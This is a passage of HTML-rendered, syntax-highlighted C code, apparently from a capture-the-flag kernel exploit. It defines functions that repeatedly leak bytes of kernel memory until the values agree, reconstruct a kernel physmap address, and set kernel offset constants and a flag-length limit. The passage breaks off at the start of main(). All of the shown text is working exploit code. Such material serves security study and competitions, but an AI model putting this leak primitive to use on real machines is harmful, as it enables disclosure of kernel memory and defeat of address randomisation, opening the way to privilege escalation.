0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"Leaked: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, result);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E result;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eleak_byte\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E offset, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E bound)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E first_leak = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xdeadbabe\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E second_leak = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xdeadb00b\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (first_leak != second_leak) {\n        first_leak = leak_byte_helper(buffer, offset, bound);\n        second_leak = leak_byte_helper(buffer, offset, bound);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (first_leak != second_leak) {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"mismatch in leak values: 0x%lx 0x%lx. retrying\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, first_leak, second_leak);\n        }\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E first_leak;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eleak_physmap\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E offset)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E qword = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E3\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E6\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i++) {\n        qword |= ((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)leak_byte(buffer, offset + i, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E256\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)) \u0026lt;\u0026lt; (i * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    }\n    qword |= \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xffff000000000000\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E qword;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E NOTE_OFFSET 0x24d2880ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E MAX_FLAG_LEN 0x100\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E NOTE_TO_POB 0xffffffffff329978ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Emain\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E()\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; 